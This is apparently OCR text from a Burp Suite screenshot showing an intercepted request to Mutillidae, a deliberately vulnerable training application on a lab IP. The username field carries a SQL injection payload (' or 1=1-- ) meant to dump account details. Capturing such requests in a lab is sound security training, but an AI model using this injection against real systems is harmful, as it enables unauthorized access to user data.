 Applications Places burp-StartBurp Mon 22:44 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
1 http://10.151.36.156 GET /mutillidae/index.php?page=user-info.... 200 24999 HTML php
Request Response
Raw Params Headers Hex
GET /mutillidae/index.php?page=user-info.php&username=%27+or+1%3D1--+&password=&user-info-php-submit-button=View+Account+Details HTTP/1.1
Host: 10.151.36.156
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.151.36.156/mutillidae/index.php?page=user-info.php
Cookie: PHPSESSID=19b37f810a578d8e0d2380b720f8bb7a
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches